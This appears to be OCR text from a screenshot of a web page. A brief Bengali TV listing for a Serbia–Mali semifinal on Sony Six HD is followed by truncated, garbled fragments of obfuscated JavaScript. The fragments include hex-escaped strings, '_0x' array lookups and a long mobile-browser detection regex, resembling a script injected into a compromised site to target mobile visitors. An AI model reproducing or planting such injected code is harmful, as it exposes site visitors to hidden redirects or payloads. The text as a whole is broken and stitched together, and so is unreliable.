
সেমিফাইনাল
সার্বিয়া-মালি
সরাসরি, দুপুর ১.৩০টা
সনি সিক্স এইচডি
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a